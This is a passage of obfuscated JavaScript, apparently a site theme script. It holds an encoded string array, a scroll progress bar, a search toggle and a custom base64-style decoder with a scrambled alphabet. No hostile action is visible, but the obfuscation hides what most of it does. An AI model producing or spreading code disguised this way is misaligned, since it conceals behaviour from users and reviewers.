6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e9